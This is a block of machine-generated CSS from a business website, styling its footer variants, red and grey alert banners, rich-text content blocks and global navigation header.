@media (min-width:1366px){.ldgyyx.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ldgyyx.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ldgyyx.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ldgyyx.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .bottomLinks{padding:0;}/*!sc*/
.ldgyyx.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ldgyyx.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ldgyyx.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ldgyyx.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.ldgyyx.variation-a .addressCard{color:var(--sc-footer--address-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-a .addressCard h3,.ldgyyx.variation-a .addressCard p,.ldgyyx.variation-a .addressCard address,.ldgyyx.variation-a .addressCard .address-block,.ldgyyx.variation-a .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-a .addressCard a:hover,.ldgyyx.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation h3,.ldgyyx.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ldgyyx.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ldgyyx.variation-a .social-icons{text-align:right;}}/*!sc*/
.ldgyyx.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ldgyyx.multi-location-footer .linksRow{margin:0;}/*!sc*/
.ldgyyx.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ldgyyx.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ldgyyx.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ldgyyx.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ldgyyx.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ldgyyx.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ldgyyx.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ldgyyx.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ldgyyx.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ldgyyx.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.multi-location-footer .row .businessLogo a{width:100%;}.ldgyyx.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ldgyyx.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ldgyyx.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ldgyyx.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ldgyyx.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ldgyyx.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ldgyyx.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ldgyyx.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ldgyyx .heading_five{color:var(--sc-footer--text-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ldgyyx.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ldgyyx.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ldgyyx.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ldgyyx.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ldgyyx.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ldgyyx.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .locationMap img{width:218px;}}/*!sc*/
.ldgyyx.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ldgyyx.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ldgyyx.variation-b .addressCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-b .addressCard h3,.ldgyyx.variation-b .addressCard p,.ldgyyx.variation-b .addressCard address,.ldgyyx.variation-b .addressCard .address-block,.ldgyyx.variation-b .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .addressCard a:hover,.ldgyyx.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation h3,.ldgyyx.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ldgyyx.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ldgyyx.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ldgyyx.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ldgyyx.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ldgyyx.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ldgyyx.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ldgyyx.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ldgyyx.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ldgyyx.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ldgyyx.Mini-Footer .row .businessLogo a{width:100%;}.ldgyyx.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ldgyyx.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ldgyyx.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ldgyyx.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ldgyyx.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ldgyyx{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ldgyyx{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ldgyyx{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ldgyyx{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ldgyyx,"}/*!sc*/
.gnmUCL .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.gnmUCL .banner-div a{text-align:center;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.gnmUCL .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.gnmUCL .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.gnmUCL .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.gnmUCL .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.gnmUCL .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gnmUCL .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.gnmUCL .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.gnmUCL .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"gnmUCL,"}/*!sc*/
.juTBY .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.juTBY .banner-div a{text-align:center;}/*!sc*/
.juTBY .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.juTBY .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.juTBY .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.juTBY .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#423F40);}/*!sc*/
.juTBY .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.juTBY .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.juTBY .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.juTBY .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.juTBY .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"juTBY,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.gtfbLu.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.gtfbLu .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.gtfbLu .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.gtfbLu .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.gtfbLu .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .header-container{position:absolute;left:40%;top:4px;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .header-container{top:3px;}}/*!sc*/
@media (min-width:1024px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:25%;}}/*!sc*/
@media (min-width:1366px){.gtfbLu.logo-center .nav-contacts,.gtfbLu.logo-center .nav-utility{max-width:30%;}}/*!sc*/
.gtfbLu .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.gtfbLu .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.gtfbLu .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gtfbLu.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gtfbLu .multi-location-cta{display:none;}/*!sc*/
